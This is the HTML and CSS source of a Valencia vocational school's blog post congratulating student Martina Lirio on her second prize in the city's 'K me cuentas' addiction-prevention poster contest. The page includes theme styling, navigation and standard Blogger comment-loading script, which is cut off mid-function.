#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8374413425372430638&amp;zx=7e80e830-95a1-49fe-8133-af6fe0acba07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8374413425372430638&amp;zx=7e80e830-95a1-49fe-8133-af6fe0acba07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://escuelaprofesionalxavier.com/'>EscuelaProfesionalXavier.com</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.escuelaprofesionalxavier.com/'>La Formación + Profesional en Valencia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>FP Valencia - Ciclos Formativos Grado Medio y Superior </span></p>
</div>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">



  <nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://blog.escuelaprofesionalxavier.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/ciclos-grado-medio-valencia.html' itemprop='url'>Ciclos Grado Medio FP</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/valencia-ciclos-formativos-grado.html' itemprop='url'>Ciclos Grado Superior FP</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/quienes-somos.html' itemprop='url'>La Formación + Profesional</a></li>
<li itemprop='name'><a href='https://blog.escuelaprofesionalxavier.com/p/familias.html' itemprop='url'>Familias</a></li>
<li itemprop='name'><a href='https://escuelaprofesionalxavier.com/contacto' itemprop='url'>CONTACTO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.escuelaprofesionalxavier.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales' property='v:title' rel='v:url'>actividades comerciales</a></span>
<i class='fa fa-angle-right'></i><span>MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='O.B. '><span itemprop='name'><strong>O.B. </strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2024-05-21T10:32:00+02:00'>10:32</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5322222837073106121' itemprop='articleBody'>
<meta content='Nuestra alumna del c iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,  ha sido galardonada con el 2º premio del conc...' name='twitter:description'/>
<p>Nuestra alumna del c<b>iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,</b> ha sido galardonada con el <a href="https://www.valencia.es/cas/pmd/plan-municipal-de-drogodependencias/-/content/portada-9?uid=F11C2A1C8B80E2F7C125850D0031F209" target="_blank">2º premio del concurso "K me cuentas"</a>, categoría B modalidad cartel, organizado por el Ayuntamiento de Valencia.</p><p>&nbsp;</p><p>Estos premios son una iniciativa del plan municipal de drogodependencias para fomentar la prevención de adicciones entre los más jóvenes.</p><p>&nbsp;</p><p>Podéis visitar los premiados en el edificio de <a href="https://www.google.com/maps/dir//Carrer+d&#39;Amadeu+de+Savoia,+11,+El+Pla+del+Real,+46010+Val%C3%A8ncia,+Valencia/@39.4737071,-0.4439581,12z/data=!4m8!4m7!1m0!1m5!1m1!1s0xd6048bb6e634801:0x67e4f37091e33368!2m2!1d-0.3615572!2d39.4737362?hl=es&amp;entry=ttu" target="_blank">Tabacalera del Ayuntamiento de Valencia</a> hasta el día 24 de mayo y el próximo jueves se hará la entrega de los premios.&nbsp;&nbsp;</p><p><br /></p><p><b>&#161;ENHORABUENA, MARTINA! 👏👏👏<br /></b></p><p><br /></p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s2000/KMECUENTAS%20(2).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="MARTINA LIRIO PREMIO K ME CUENTAS AYUNTAMIENTO DE VALENCIA" border="0" data-original-height="2000" data-original-width="1414" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640-rw/KMECUENTAS%20(2).png" width="452" /></a></div><br /><p><br /></p>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" </span>
<img alt='MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/s72-w452-c-h640/KMECUENTAS%20(2).png'/>
</span> 
              Reviewed by <span class='reviewer'>O.B. </span>
              on 
              <span class='dtreviewed'>
10:32
<span class='value-title' title='10:32'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://blog.escuelaprofesionalxavier.com/search/label/actividades%20comerciales' rel='tag'>actividades comerciales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&title=MARTINA LIRIO: 2º PREMIO CARTELERÍA "K ME CUENTAS" ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.escuelaprofesionalxavier.com/2024/05/martina-lirio-2-premio-carteleria-k-me.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png&description=Nuestra alumna del c iclo formativo de grado medio en Actividades Comerciales, Martina Lirio,  ha sido galardonada con el 2º premio del conc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>actividades comerciales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/spotifyepx.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.escuelaprofesionalxavier.com/2024/05/actividades-comerciales-se-activa-para.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA_8tBeNK8mJWsL5hNG3aVdgx0itc7dGObvEK0F4dT_IPLDKj-O0SuKCJ43IVUq_6kX36Rk0Z5GCZkWrK76QYgAPaIUb8Pv2MemmMYQBD23TzftV6E32No9T6QT3dLYxek03_DbqNdKLNf3EVZcccnfmjl2g5GvPTpekzWoZ-iX9wXvMfhlpIsQpqzhrI/w452-h640/KMECUENTAS%20(2).png' itemprop='url'/>
</div>
<meta content='La Formación + Profesional en Valencia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comentario:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
